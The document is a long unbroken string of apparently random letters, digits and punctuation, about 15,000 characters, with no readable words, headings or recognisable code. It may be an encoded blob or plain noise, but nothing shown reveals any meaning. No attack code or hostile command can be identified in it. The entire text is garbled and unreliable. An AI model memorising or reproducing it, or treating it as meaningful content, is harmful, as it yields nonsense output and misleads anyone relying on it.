JW;KNhOF%U~tfB~|f7hr}EFQkE|Er0TQ@)F@(-C9DnIEYJuqDdrE91CDCYs/FpBu9-toS4/UVu5zkW0f6y_(-Y{kU:L^5@9KUIBN&V{e9~JOIx--p49SBN(};R1d0+u+pw-/^BR+^BR~V7pzSi]:CE2QSez7(Q^L5/;9^iiTNR-FO^2VIXpkS|^497BehNoL+n40u41r_nT-oo91pn_oW4qIDDA}r6Totzz~OKwqOTRiJ4uE7yN%I(y@Dp^oR;puRu~/uDpiQzfO}-q%xQ(fVfAWI:{Xz&5uE_dXSO^x&/RNzV660{uYz)oWITxtqOqA+Cuz^NV5}0B|QA)N^^+x]TR/}u~}V2&~&o:(Is:R1NIWI5Q&iJV%oXzrIKp~/:hVF&OAKD}%Nxu0QIOh/DB)7:iDqCA1Q6O{72h0}duIhu{/F9eJ%pXw--rX&K70%SWVCpS/2AAf{wLSnhq6RYfo(tuh}IV9xfV:pArkOFO0;EAr%ruk|fLw7^Epk/URdQiNx~NB:%)r|}JAd7T-9t+QV0Y79{uS/BwE10]f:C)6shw_5/xhV{_Jt&YVD}^rnfNstd/_4+SUUR+y&t^xoBOQ1%ERpzYndq&ozo}V]i5E7FV~W}7Ie@|/XFr~Q%oRNx5/s1/TK_SeXEd%;D{Q1onrDINCtkpkrrx^iiNxrxiWBW+^yS4Cqqq6%&xV&VtU+IO~e44~D}px@xVr]qA{SBBV&s|RRrQ9%Nx(k^FBR/%VVN~+B((p-Kqqu]XBy|krE&&0(W~U~^hTu]KY2xBry@xxi)XOh]^WTTKQQuzdi])hKyJYF;^]eIq%{E^z~C4RRoI07}xS2Sdk:z:&|24IJU]WX:TS2pXz;^rAz)6B-JBw:Nt]24fpipEVhuJJ~uqh-w2:OABO0SV-x@o~~Jh;pE^hEBA/Y:k~]xirUf+A/k]B^xQyEti&~r^dU~UeB:x:}SCVYVVJ-tS-p+QIYw^_5t6K^L;5]tJiprNoS+@VzFkzizdkWh|pR4h:5nW^C9wwLyk](2BphU{+%F:rt}%dr;o:5B-JnRqKTRkC2u0Wk(0:F|:W+JJJIruh^^T5{(4/hfXo((E:oSphW+|&%+Eot2okLx:y6C&^pry^%pxkF{6K5B_9}RpV|60&ikx__Ixp@oV(nBtL{+-~2f2kCrxz^k{{Q)o1yw4RAhkXSBt6(%6Wi+x;)%hk9yWpX/0^+7x/{F)1CLxJ50uCXq&I_zz9+U5-oyEWzd4ID5IuWErUEE_yoLIS-/EDR~+9f]9E+eeYu~{&V/R)1hOwyxf+k^;RJ(pY(~&TRxf5%f9X_+ByESO6YAE2]C;WySyU1))UnLXII07}rE&--0{~I_XJU++k|zwrfAt]4z6%AiOnIzAi07X6TRydYB9ih0RW-7Vq]OzpSBnD4/~0Iq7RU+BJBJhS/nAW&SwBQBOD:VIiS]UKKWrJA_E6|q}49}1nAq@e{/~+7x:ABwYUxJduBydz4A_:O5r-^:Kp(fU/e]h-/Oo|q}f0RI^zrEKnkNhruCnkNC(IC(-OiyEu2rWUYS]k]/|xrknf~|IrzyYQ4qk;(4Txu&knx55SLrwypkruNACxNWwhrKhO1k~BTAC])_wru}OqxCo0q@]S{dqwwtr:EKT-w:T6]&opD6OAUk+A0kBwqCA9kx%)|hi^LnDr;kyW@X2x}1DC9_{0-SrxyJrUC}-WJiVFu0J1O0ed{nK6o(Y;/IqIpr50LKxu+4nOiW{W1FxpwIRwI^^-uFO:+WEyNIN_t//KBx~~fz+f&t+](xX(hD5sN{W]Ok%rynTI2EiS9L@N(dhB~n]B]tqBK:h+LYu]CKO0uzt0DpR^EN0__7Izh1r2EJEDVX+ThoSBQWNQh7t+iOJDpefA5Re};rtXXSIun:92fW&TB_K:A1~p~XyW]+hxNO@nEx2E6&2rfN0X1~;+0nqr|ernD6~;oE1&iYE]e:S9iNh4uE/y|T2IoFUpxe6)r7|XzT^-pTnOr+D)eui6E-}&~Eq|]~}WFxOUkDrESpkuFDTr-hVLVEV9W}z|hpWB1BWk&nw~0pSpLiJRkVE+1/BWtthht]Y+x{k^SUS^]rErDxx9w|CDprUxSx5pz+7/A2tO5f{{Dr7x@WUOOuh|xCdAVeTWIqAoB(k^R^BK}eCytAD^2Y2ypC:1EWU@(6ruNXwyC;IJ4R51zyYS^Ix;%KCEEYWOpCfk5|/1((/B/Wy}D/z~+2&d@h9Wkt-^~yrx6E4wrLKVFpLuIENJ{]xizxqt4}:i~-k|SfRVJztI:OhD21I~S&R0;An()p~EDqDLs^-6Vyn6q5DD5UrK_(2rN-n9L~ukt@Dnhw|DE525SyW+ztrIxJRrxS_uDuIVDOyuEzW|yACW]W5IJi+WO)^KYrEX6/r]n2tJuUoD}+(pr]oXXYW]RX;WY:LnhYSVpI++ddnTwTx]/X-CXY_ADpDB//Ex&&x+rLsqS2@ApL{_rBL&EnT6A~rhRrUVFiJKpWfSWWwI5_66DQwW:SSXAhADB9x5A6};Dow|0~~IWrBR(khEd|Rh:qTBRC^k:yVIL-Ey%:Wtt-}r-nu:]%x(oo~W~6EVIyEedVBBtDwr|wBpoWUhBret6Yx9C(@6rso~yw^TxEEr6+A6W};IJtN~-AA%p%dyr6YLWky~f^U~61ei1k)-T(EI6Xr}yq1Fe}65hsp0o]Yq1i;-s+NxwoKDC4C6F~eK0BQp+QV:_A1dLk)LwQEV%1B]pIE)wn5khxC)itAqiup}EqEL)-|z00J;~oi|UxAXhth-skpVeQ+}5^%FV/{f@~U]^t;])q7B@B@:}5fxk5UdYnkkWir&@Lp]DOh|Bi4CiULuNyC@F5ANr@Q4kQ4f4C-IXSiwx7wpszF+N15UXYo+Rkrxx_uxFtSEu997kQ441^B/dExLr~|nR6UfoqAopio^YtLW-N]]/0w{xJwdI]D~wo;U/Ik_6]{qohIX@I~:(yr&Eo_Suw~t&N1~BJN2(u:6x|qR9FwTqqQsrx@9:|%W%XW9&e(uhKrkxd6h]-x&uAsoTn%&&fr(UKRUh4SkRnF4^qE7t20o9xw]J@ohA^:Dzr7x^E&y-F-h]pSC;nO4DR|I{;(0pp(wrR50]BII~RI0;OK|KrEz15xe~:e/Ir|D|+5BQ]hJ5IBd1&/0ws4xo1&Xdkr+9SukUr]r@IBDESyrLrx9f]_f+)]d~:%S2+N_|)29&InRF5u}o%6@_uJ+x7V0w]tY-NsKkFsOI1BIt5}JsKAJC0A(N%rrwKxF~W9/2O+]1A+wpIQ{w_619DD-LIAQ&/D9fE^r-{SkAF~60:hp^xJ{LN/kwpOuEEeC]~oyCLC2OhBdftI5z)r7}y^e]-0TpR2X%rBT7FE]T6rQouByz7-t-QW9hWrdAWo_tW){:Lp9r_rx^:o_%O/t0xWn):EKepy-VLIU)OE(Uy9;:pyxDio1%krW(Srz/xDQ76)F5;-1@6oi+^EiC_r;/Tzhu/Uh9%h_94uh9}JIr}52xwOhCDhtCD4tdpWXeIzee54wd{xwIUWrk-UhSddh}y1^L64ErJ|uI4wJ~9|t}Ktr~VxeFxh9{@KNF&5EiknE)^oSi2-N~d+Eq6R2(5:IwB{S~QihQ^5XQSChwU6;r&p+xxRkR/dIwR{:-LhFW-C]DpdRp)Ryr~dxx0+zJrdpwTNzN;nI%Yz6:d5xuXOI9OK]D2~yNtCr%{xX9}K:rfXezOp]purz/0i~EOXzwnpuk1xhnzdh9rhrrd^x]{W]EiI_oX|rz^O~]{;p6SppyW|;ttJ:Ukp;O^DLwxp:6X6hhO|uT0zRTT|R;+p:kW|h]X{{o%:6oRUSoYOpErz/z+YkIr+BDuqxLkfW{k7{W%/S1pnOLr7^)h+:{rnpWrBQD;1Dt2^;ONzTJC{r)BwI0|T%D0ryUkpDWrp+xfidrUk-(tWpt0W0RuFooUt;0ES@:DJ7KB-Kz06yu9EDu/-oxUUE|R}{wUAKJEqYi/)dBxA}+r1Jt~++I~CQD(LkruuwJKkzBYiWu~w4Lyi{J|r^-xk@u~:7B|6{)rWi(iDOwh&1hIyBruJ0-i^WpA6D)T^J-C-opzypprEBOw]xpI{RydSdy(fEpDfOpuqVE~^:WIL0O(^Y5x:JOOJxr]}{x;r6D{d(Tyqz-KioT^+%ouUxpz2/JCE_I^o_~Eyxhk]qIk-xz1xWIEB-/:U46_Lx4xrV4e9e0S1IXzy9-krin2]uNrr]Bkr7XLrNwrE]Y^ridSrW~zriB;rzx_]QQ_CixpLpXI;ILW-pR@yATLyzVSwRq+rhi{0h^0k4zLqk(^@B(W}R7OLteD~4U:_Ak:74)^s-hOI&d^EV~r{1w@(q_1e4Vhtd&^OLKhr50kBrSyQth]WB5n+terp2S(BI:@X^5kW_hBy5F2tts5WLNh]-]pWW&Ly:}xD_YJW:sxT+7^{rkEr5zB-~z{-F:dtK6S//xWEUSzk2N;E~+Orw+2EJooWEizw/zzpe5rW(6z&Wo_zW^SOF/o6eDL)xto&hJATp]@Y0-6r;]@yw]o9wkK4RkC/CyUfC_uo4rEx]_yd~w}~r;Dnpd{pWe91^9}{DN+@r5@xpu%:_uCsrE;5;uNRpx~CFw2OrdhDxN%7:CE6DiV^|+L-CN{0wrQxrI7oprOUhr~TXLhoiLQ)kk@CFIsphruTh|nsu99WS~}ISu0U+(C~T;q{twB_5}(pD}1z|{n|4W1@4;{]4qnn6-^Rykz&uek_TiKw6n14qtpdri4~0DFxq%EKA9%KD90xzyzs:ABY;9Rp:t/A|J/Ch@XOuw@:}JuDB-T6W/7Th%w6rrIIOEIC~u|-AVIS~zSwhk{5hkR1hEdCzAX{4np]WWr~W-u~_I4io4WqWKL~xpA:Jz]sph|ryrR6STLLdAz~0WrDIpARxq]FLr;:dC}_O|C9+i_F@rid(o|9u5hfBIrB%y+YrOr7z1h41B|;ForF6Er&(f;nEED&(rE_&DrE6oIKir;/xup0yS^(_tfwVO0qNLkYx{kfy}CFyDrE{rttS}eEYw/WpuruLx}7zEw5DWI((DB{fWIYpp@(tq)-EhsE%SJV6SnW^fAWJAVqU0qz/Jwkzu7LoF(poq|)DoEF(}i5]yL(^Cwho|4K~dSURS7s6Oqis5W9DJKXorY:WOoWpz]R7WIQwDAU/qA|1o~(VIC~xQi0NL(4^]6X/o_W):S]dJ&&Q)+VOixEEEX(Xn~Wof+Eiz%U&zo)6N;Uu7Yn|1e&spJVOz:dJNqfC9^rKIW-dRLD)hCIN4Er-}yO)LSNpYR-uX%up/{Te|hrkQ:EWByrI~kri5rrk|uyk1Ou6wVE+s;r]SBErx^0+-krQ0LNrr;Q:nxOf%op%@eiy0:oYWpEkVOrit;rdEW^TKX~;y-LoODu4zFWV&y-(YtUe%RIKY5U2poInfI|}erIt&@QJ1n(N^1Ut+^w1fEr-Oou-CyB:s:wKX+UtSkK9zrhA|(OFo4yIXoRdQ:f_SK%x@WDr{{QrNY:u:0O-oQVuLE%JhkCqhWQt6z]D/)Ud//6hTYIxhB@LVwIhV5Qhu11h]]}rd1AVNwOp()kAuuWhz5CuzSUp%{UehR:W~uLOnEiCw0tp6u1phpE;RR1:I70u96+:tSep]CnwkiO]A+Dhw&5u6@J+u&tpr_tpr5hpxCIr-(/~;Qwp9|0rudIruBw4f%Qrx9xsx)wBr}:ryosuw-prwi)uwB~r-(BwIypBUdVsC&f|-I@t5DOJrSJrxY70{VuV)UOuWS0i~}4k|sN@uu4h;fDsUsBS7C7T~qoN7};nx/&sE1e:up6|)BACr+ii)I7pEe_ux{TAnO5w-_u]k^:;u_49u2|r:z5x/rK-h70uEV1-pJQXWUie-L6xzX{z-@i6;zWkoTYu~iCwork^|{BO:yp{QK:LO^IBrr9d(R)2NqDQi+J)@ypYWW-7o~FrpIND(OEq]epYr]iD;r~ko|Br|6FrdO:JudRxrx:O0qd|W4]wOuYx--_fp)Cyi::kIkwCWrK%-xWIWu+E-k_dFk(0Ord)-u{yIIN^-;KVoWKu}Dy{WeE{oELJ}pE;}C|U@rf}ysJ1~^6%u_siqrh)EQ|6AEKwSnE0~eWSWrukWtAK}h9iN@f/AJ~9VI_wuEhYisukxIX9ykqA;dX4}}tnNToYpwwuD-2zBCIE;Wh~QIkTCA(Xd:_T::5-fLViT::o++Y+;rTVFA4;]ip7^9t/CUSwO+9KF_WAfykw+SU_&|pB}:}Xt-O70rsY5r_x/Yk-]%WAkpOYYC]-fBC6/q76D9z&9Kx_t(T4/ikW{9OIFVWxOXB~u;Ey{;xX)4B|IkEBU5LwIWEuIzEwdJLu)qLuQOEk~LEk~LE]xyr]~^k+E4(Ep^]4;)|pJ+kr5wVn]R_]Bo-np:E&Izr&FOkoDepVXF6VQ_x6Xor;KyriJkxCT-6yupIN-rrktxr0{Io]5rry1uhszf-ts;re7wykt(ru9rrNNzr]Dw~u0;y9|s-Ep)xNqQiDR:N;erE]ACdi5{9R-rprDufx^^EW%C~IqUJQuKf24(uQFTE9uJBnJ/:4/}IFiAzS@ExER)fdi:i4{{hDdk;(RSqU~iR}p^orOV}p%T5Os1wxuOh]y^r:h1RLUE6uwTtCT{WrKLzAi@Kipxd)2(06)oBw&~6peo_}2qX0rdrhkURxqK2x7CpRk~)_hzqx+@0XyxTWI{AnyE(~2eFqzTrrJN5}V4r&2TF^rtJrVpAuVpVOTwzkEzouuwIuusupkwtErLzuk9wrr2Turqrrxt+}hsf-k+Iu_I2pNdx~dhEdV-CCup)^];Y@6OzhKJt)yOht;o~hki1pr6|rELTtWthrr61rETduORN{ewIruJ)pw{tkudspwq5pwO5fEew)r/r1xYd1u/+)re)u|7{]p+w~_KU}9Ysdfw4zCLr]Ur6eW9RIOrViDuYkIBo4p0zE00oFIrtKrzq4ry~}F^YU%:q4fJeL}D:2S{AJh9oXdi+~xUVrur@&F2rkq(iC(suduwRn{qAhD--){AV4D(XkAACRUs{:ihJ0(|UkU^I0xpp^-rrES-xp-puo4}~qAB)]uiTCI;WLu:uz/qD/9_)4{{}pe_-+fwd-OEL6BVNWDIU60h/i]_dwB|UBx]D{%{i-rrhYW~qOONs6OpE54tIf6ryW-|V(AUn2%u]@oyRs;({/Q4x~;R6xW&kwI(Su_%+WIi^2R(XDrrIKoWe(;inxrw]XDd]1I~^D+r0Sry)/EWx6X{r|XOrt&e@6UDuhU7(W@NLw@9_;-(rzLNIuCN0w{JFqQ}6S1Dr)ukr+xL0u&9N5EFR:wk~5E524h}w)|n-%|Wr;AzrWhrr+WKru^+wx+KF;t0|fe)R22I9Y@&7Y(KuXpOISqT~_iy|A6O}^/f@@Vz0n@/x|whK}VS|VtNA%~qXSJzkLFi:J%rkJ(p6Jor9:SX](YVw1@t&5oo+C-_K+T^z9I^5x{]tep0BJr]s;T)Q6LzQSn]Q66qkw/&e1iEE9rrz~N9{ExRz0D-/7prkEu2uo-wuyDCrkx%5pQTwU:}7+;CnWKzz6T+ES/-9C]T5tO@{5940iQx0(h}rA/T{^XWS4J{ouF0towe-4BBWf+IL;tyCthfzI~JYKO]CDu5Q~d&rOXWE}z}Uo6E)dW]J~^p_FUzB%xuwL]pqqWNWEERUr@--6z1hDy)yFC:WtzXJd%CW+4UB5ppqCKr9wThtEW250(;wu0u+wSCs{(UeS|RWoEYn-Dfd6R~0~kpRJWxRoqVryp}S|)p})yu5Uh|kS22|u0~rB-txA_wUF@pWrxRUyi1ypw-wq4U:2(U-C_6N90h@U6-KfYOu-stF1n1nQ~zD~L@W]@yKQ/eqf1t%&f/QfX9C_{1/)1@1;7ru4n/2XwQueprW;ixxu94EqCIn9]AA~NC-BurQkx~VExe{/JWCSrSIEt7prVenEiry/&WAu-OS^2O666-6EIIO/9eu4qr}dS~+zVI{iAu-J9xCDiC{QwLreAr~]IYzz+A-BhU]hzu^]Ii1DyokrYWCWWwhio7|6AAqQ]k~-|strRi_KXr+uxSr;(x;wdh-S0Ie77re|k|wF(r-wAzKJUSW/h7uVxEtRDRiwXwhn0Dr~o~iOeK9DW0Ed6)i-0Dx+fxAiNC-Jz]WB;2rU:I0QBiNyyyLLroWEX%hiRuIJ(e]]9t}(pEu7zCCxKCKOTB--wwropyW%yzxuVuWx|kdWk@n-nS]^7T|1~D{O-t]ExTp0+OIWF{n@uId5w]dedFS@0J5/F1Nhx@oQdz46xA%;;x]EEhkByWRDR6V&sw|ttifu(0NpFD}};Aus9&-n&k7;7e&fNQn1K+B&h&K1^WfDRN4RELF1ES7{&T4%d~Rtp~n19;Ww-OV6WUoEiB~zkrpREYWNu|0+O09itEJJI|UDSkdte9xI:ySq(&ShI~96uW/exw0I-W{|%^4T~I5o@W%fIUYBoJ+]O56pCw7~Lu]9YwxuE|fy:/2SuwF0Wd(ptnsRwI/{Jw^@I)DO]EzOTXrniS+DA4|OI~1KWQBE/thL{%r7xiSNe0TSEB:Vky]CInySW7W~uT%i02Yqt_prKB0E4E+;xy:(pSLN]k4DxDBBRwE]/R}(QNztxJdO-y-_zdrDxV:wTdduu6po~JOAwOrh^Ie]_5ELLnqnEWE)eiT~hrNt|kX]Fkp(((~L:1x@tV5fU{FdQ:QfX%0:n2Xiq4SW{ydxuf(yL0r}Qx:299eoiFxtfNp]Wwu@}DADy;%pJ@WECEBB]hdt&UR2e)FO@x4B(4ExS:(%LDhput7|2/n{)Wyw%p6IFEIVp{rC~4^hpItoodEWo(DpqntUOO|SW6r+zVo6iIp9ee|u^/iyIV&40i_opuEd:SS:w;C~~h-]w6ETKxWeofJkWyrqYx4WWu&i6~AXr5Yt0ru;(uzEWNzk~xBVChi6B0-Dp:kyIDx:zW(pxXQxEXV~IQTIhipE@otdQzI)@xryBRR+kz10rr+(rE6h@+L7E&E~YrxC+R+Wu6Y(SrR:rxyNxExruW-DuwNWDuW&yEyrQ+rxz7~rfo;n}~]EpWUK%royrhwr9-IItY~nW]2-%yy{N]yxW7IpxB^I4t~0+-+|U^{@kww&zLT}^2JSis7C;hfhA2kEE/w]9tFUr6B6Lreo|IyERU27XIwIw9uzow5%KJ/r%+xw/ND9pIAyo9--JLrrR9;rE;_;RY+wy-JNL+0~nWoKX{eup9tuWI/p]EnznO{5wOr9xKAues-VzEpA1VI_YJEYtez6O{RFOASz]EoWu1p5Vh]WqtziA55/UuWiiiKq-A6JA+4-Cnd+LiI+kUy~e/WpddR0JCC6uD00DhE]tkOr;sTUiz{oDR)+I~u0{6tdX_kuWez0)kUB~6/;@WE1k(Bp912iw9ExFTLJh]u-VVN~JkEw|p@r]euDTE0Y-Epy{YyI6D~uCsxDp|~IoRUDEB-Xh_xyW(4;S1eoDI)-0WNRCB{w:yIVkh:wrpY{BC+t^kVTWhxu+NITyR]rD~d6~U27DixRWpp^F:nA^xLOys4N2r@oO9^rx@r9r66oJXLdB+4C0WLoQ{O&;W7p5oxU(@xYFyQnX9eezwiIpt;-J4D7RhsOqLf6Tn@-7xR^yIL6C+owwzhsk)rO/T_xAx+VwrB&u6|wp^xRW]]ITEDV}zzi9d07ETrJIBTzq|IN56RS{Vuk~szi+eOwU6rf@S|QriIpI;@E;:pd6II{E6WnkxEwp]:e|S6z]X@NJD^uDEdiDdB)UWK2]BSW|;tSRi%K)(Nx+xW_0prxU(hoxxhh--S|EL-hdV&EVX^)Berpqr;9RIUw;%Ju)fu9OT4zuLrIRCtD}DFhTyW92}ukk6IprVY-oIW&iEyrIeYw&s66FWKQp_%rYI&i2]WwAFwAUN4Ip6IS61N/DE-i^:uU]]ieyS_orD4@O-]|N5-D@(FYQ}U1tfB(O&R9:yiL(Lr9ExIp4h9D~I;kW|Qnz7/2;N%Brrrd~~0%x]fpzh6-WRJV|%p6qorwh;fK4pNunCKI-7V0Us5_({%t-Ur/nX]_IuX9&4}izNpzkUrfzdJApSu:hppudI/1rdif6^~_dpz~hi)9CK6rJxxIIJxttyD]R}q~UwI}yC%Y}5B7KAu_DV1sw~+}Squ0wIpz6i_+/)9~];F1uozWFF4y&d6z7rIW_]pkC9FhA-YyDu{+I:hEuJrsIT^~69-xzU1^RO%do(S]w}SSxVouz6SwWDiQYtWUFy4qWIirk5VoRI%V--tkC^{t~xuxFBIrrTWSRCEQLWWI1FrxU9E@r2QpD)zVB]2~s_E;isww97|(_09X)JC/@1FxQK1&|E;5+h+R0W0z)tEEuTIh9;ot|^K~(n4KrVrd4(kTyKD4stK-Of|FViK:1fe(1dude7W{5pEt;]}V+/w_]-T]ep_X&-2qRRT1DW(/7)}u^fWDWIz6F{|Q()I%(24w(DXBis@0F+Wp-^Oq0U9)6CJpSx-xz4&tiF/xDWEuk9EC&zCXI^1XS]xy_xtRRX}xLt|I@-_+rYS}dS1K-xzEnx~~]&:r|d9R&oeOp(Ax)9o&Q+s6zU9Y94-u_yB|F1p5kQT:d|6QN]OSUWiIW:LVC}FxNFxELidn+y:&fq9ry);s7fD9^nw]W2Xix}YVi(KI(pEr(OFEwAJDrwW2/Rp6-rAVIr|JOrEn~DIxorwJOk(Dpr+xE9|y-2i-qI~pyw}EprzCJIE^OrEQLr{OBWW4Lr/10r;wNhXwAE5UyOeCES4-BDS1_uY;-rX5(}2&p]XTDS}OJsd7}pT&qr;qQ6/~I|_TICL-}wxFhqs~R~nsRR1eUV_uQ0w((Br+h]44B&6nFqsf(ADUDR@IQ4EzyEfR{srxB2]kF&X%IrXFJ@RJ{h92]-(EOINd{|+DU|Nt(~i+DD]iORVY~ss0RD{{-EI%}xeQIr4+yrktIpOtURuD{swEOWSuL^+QdEy{IrR60C&9Uh92~py10soWDIy0Ir;EDrEdQTI{OukKSrD;r7{sXErz]SfYrtfF~:Br@+f6;xAD/yrrI]rwqOErK/r;(Wrx&1ru(XIs)(WVdBxN)UEkV7Brs(Ux99rWBnzW]K(IE5ruI++h+py4+2yiIeWrepEy/;f/+EuTJ&++I{uqX)rtLDry%&ptF%rwf{uydyu^;p(wXdyuV1r5rJr;IXu4Lu~0^OAU^YBu)Lr5_^W]efr1DTIxSfr-X:W5k2^w@^N}dyrdCoBQ}}NO5BWwfur92xIuBSuJ&7r%{CWX_FA)o+iEIou;|)6EBNp&4_usw/yYpA(R1N]r1U]s{_~rK~kB{kIYf4(Rh6(Y%XiB/kik%:];r1Ifd_pRpONKd2W4iue/WueIhOx|+p}kErzRW~n6rs}w6r9x-r&uziB|WUY27x^EEfx@7;Jq)T|hNWsOq4II~&s0]-Ii+(|pI0xi;)r2Y%Sk~+Y9WRRrrD4DWCeSwT@6ruiIrCqkEkJEr1/INif0-wdDz9%C7tT-(I-h]drrCWWD+ICqwD/&uthpCu1rwtprrA%rrhLIw|OxNDpRrV2IxTrr;QiWiAR6&Q5Vri@Tq@Xi7Eypr(i9I6-C]fF&];~]x20IrF|Dr4/p7sD62]6kiAp^U)+Ixnz0C17IwB_pVkq^S]dprdS}kTWIVIopurnpersnS+Cqri}px+t]z0+IpCxOr~J+Ox^OzoD}t6Vn/4_1p05x]r2-0Dq00uf(UpqR{rAsIrSL{uLN-9)kp&-rO9)N-U;qNh01;d](]OA%}4wAUBu]_Bu}f}4ifVFx%|w5-V_@(kXJyIWBBRoVFEuQu4E-q+Adiirynh~tSi)p(z~tW~AeETwxTWfLpSWLLqW~Oq]iV^90UA-/SRxBWpsUVwhy(]n~DDr0B9Di-INz0qW]rIoO06WyoEyVJpu({prd~Rx{Er:+r6z4~@{0Dd-OW-JCW22:fVoXL^E2Bi6hJ@4E%W6/rr~@+r}wL0WSQh]NL+:E{w-}L-h/rr-JrriKrr]Np+LIWk;9I0Y9E+4riURJyr~J(rkCour1uiIiDe%AA|N]w2-~hTruzSx5V/OhUrEs9/Es7fhCh9WWeLkee%rwW/(yyidr^tIN/;h/FTrtY1VeW-rx6XA-V1r]:EI-X1ydA1r5xV^7qYB_wKSU96xxt~u@Qq^_7Idp_CWwe|(w1qqOVx()@sWQ;7h-+hr+ARr+YTxDrKyxx9r9-;r_yzqNx{uNT-E(2Vd|o4IfLL+qYox6z5(f~fSfkpLR~+qr{%iR;(:Bkti]49B7}/BfUR6SU/p7~EOpo&U]u1dt;hEzKWAiypyStnW^xwkJV);WrA+{n|-o19BBA-I9uk+nRJ(|us-wyKEw6WxO]|U1&yuItJz2i~-]IA_URkhhNyw/rY^9EdWO+^tnN%s}IfI&uA:|E;@&Ez5C-d/Dx{zKzETpFV+S-q1Erqn0uOz47i(u+pprr|AIro91u7FIurC&xoOdBqi~:^2rx:RzC&%q:W~OuSWh)CpR-SU@rB;prSNp:OizE4V|;tn:BEN)6hsIETip5tzD]q9@A@-rVtLpx1Ntw)+rwFiDAn_pwx/pS)_|pF0KkTpDwz7~xuCrkCwDip:nukxI2nSqU%4:5poIkqoIkFBtu/Xnih|n2^~kfISd|N{)xY]1urYDus9rht]rr-UD|UB@htSAw7NThyRRii&d]R)ti&ThrLor9SonhB]:dT%dh)(rYkxW9:O@Dw2d/0{)dR1RUu1%rir_k}y|Dryi|yE|w]]kU(EAtyEyOrLuO56tx:VXY~eDrroK(ku;0D%ekCe%prhdr~&SQB+{04p{BxuLTtit69L{BRurSCy%ni;}Q0EepV~Y{B9U-ur6qihQkdpFoRI@r-pypS6n^uBFypuqo5)IW+S+{Iu]E904Q&wrKr-|OdSeyE_7K^]iyrq;SrUV~Ire(V;:k5^IK1hJSwYK:uxL^ppyQIxoJKp)NIu1wypw(ry&(E^NL6hk|]ksJn2SQAB-BAx%:JDhBroSory%rWwxWrT-f9z4ytXnzE^sYDXrL]()yx@qhr-k;UxwOrE;0rVChrkNSw@%W/{EyrutIDYxL{i7KBx76dE5S-A0iN(x)hu@@~_wJ:VFoKz~D2IE+qr+Sfr+z;OW-dreEprUturu1Dy/{RWNT+Ek2eUNoiIu||6hz5r92NinC^wrB}6CtfOD17T6xSTCorE7xuDRu6DRQJRrE]TKA6IS;2xn;i]XIx~7~9E~x@AVVULI-N;tW(BrRq^zp2DwEtd}T|)~w/r0UJOIeEDILWrqtO+iOsFpLfpe&;z0qEq9;]-~-SB0Bni9wsA1;(Eu:frhf:O^XEuS;uEzekw]:LyrxLr]XTwIy^;dIsk+9yrwpJxsqxrW7%rIh%O6RIpk(wr^|5reBOrwDfStfVDI{~)/p9yLr-/):2p(2i/wr~ep2e;WiBxpxxfS(Y:9iV]NCA7ku}Cku4NR6|U0Es7NwRr@L}}KReDIr6rrr_0OxKWCw]OVhAe^7o_QiW@N_1fIuwzsuY2IiS|DpwwIrpqDe|0Ix)Q4UJ6QXq@rV7eprBh22ThDu;wCkheWSzdfXIe+X-o}|+hDi5iNu_])xUsIff]u|J+h4iApd(W~w|W+ryJpt/(i|J{V4OnrL~fp4:V@ItA@hX-(|s)2hA1-IwkdqEkndqiUDutCLpzQJE(z-|-DsSRzC]NTDh+i69-6W_wI;|(~x5~r:x(STuo60i&@Ru&hrh/0r;W@NU~4r45p]Eey/suQUtU_EDOKDrf]p-L+D-U@:x)RQpO1r%wXUpe0|~t4NRzWRxVhBxd^BDIByt6wzL+w2(|2+6fztI6-iJ0~{pu_rriVyth]0WD)-kAF0)i+06UR1YeE6Bq(iBY+pNU-+pE&Or_+y+-wu6V-u;|;kUnwONALY6W1AfrTpTW&fd(zEIDpIy^VCySuOE^QIz0%LN6t9(OpJ%-hpry4O+k51rAY0E5JB9;01+ok%q6KWp|yY{@-UV(Y-WkkBx@(5f:_LIB(dN506I+EByDqY|@Ep|@q]Y2-(D|;5rh;iEoJW9)X0p&w0t1}yh47hNDsKIh{ItEV@RfwSu/(+-&}J]4X)eQ5ox]e%q]eLKr;&N6]FqrYFArY_CKC]KNftX_VerB6IFn|xpk2yd&Id/_d+tWpkR&x&2qVNXuu|w]wuwo@/^A/y^y|r}x^J^L0k]ktI)z^ko(~|oL2B7uiUVt]~ArEyYx5-6IA)Jxs&/|7Ofu9ELEEW}oE9^)C&ortLe;oWer~LrpqT/wV({T:5|OEV6LA9VwSE&{udYi5wQ%:U5wDoYq@{twSwxWAEOnFw%wq@/q/Dpx14qw^Dwx1Cxsz25TeD:rNKuxwhLrx(BKQ]SpekwCt]tS]eJ(;hJrE}srN+VruE-rN%Q^7IJxx0orxoteyB^rFkSrE0^;7@VL]^xwJ@J5/pD0K|uudxUdpwsw2x;FDu{^TrRL:t/tw4(ShKLFhrYEyd~NKXT5ru%6u96XdXDkp&eJR&EWnqr50y]qOL5:_K1f%KD^4|QThw_XSXR^BI~}wJzf9-^Qd{WIKJJ&srxIw1J5zBuRp0L}YyKK+64:rTWS(1TUR%^:6rK^D-hX_rOs4L}k4%&CiJz/DE&}py^S]0w:r%@7A;xSrr(Ee/xqrrfE_~Sxxw&C)rpJh6B)RE|5Nui~;rihDrErr-QV-uXokW7TIxzTz{+r1ur6e{E4rrA;BEtLz254dU(wD_I|REUX1A@/F29;fi-z42w7@C&W}r(QpwIruKDYDV{z(JISr/0TVw}Szk{:6uJk(R]XreF@iQd19E6RYS5xpqzi]pR-x|zU4-NWuk+-~_pT1U6]xEDQt)k:o0_;-uRE6zJqr(B(Ekh]VBwh-oLrux6WDNW6WN9IAkC~&ChD~(U&:}B6~5JJIJyW~9RB:ou66ne+dpD)AJ6@rx47Nrpu}1|U5FS]xC5W:QqTo-zqLpukRfLAx9x_roq@tw0(+EEw-oA64EEfuXxXzo(dNzT;@ezFDKyiq|UfY)NJ(pNVF](7:]}X@)N:TusrWo0/s)FKQ777^RKQ7z9n~fWeC]K:@1]7u7o(+4Or9eRFh&;6oIiJo(uYKJ7]wJ+_&C_0e(_F%Dk{xX//_Xz&fo9f%fnpD6kTo_91CROefNXhNw{BsV2IWhIN%9^xr;Ytr%d}u7{pt~~fO+_uruDfskT{Q7pdpp-E+uFh_r9hodAr9wpdrIu(WBOxpR~:WW/]xk&qwth~zVurECw_iLKEsYEnLOIBVW7h69D:VrVkWUf+WOR72Yx;]p}kkOwzNWUp(IpW:t06;N}o@qxuy](zBWr}p7kxx9@q@%oKw&:KSSSOFo}IkReu^Qr(nKXwBw)o;7hwWh}FxBzd&Vs4oI~U]]AVO0-6rOYdVVTzQU~(io;rWxRdD0+I]SBJdIpx)VXpOxiD6VyLxU+wnDDNyhfwrxhC_VyWJw&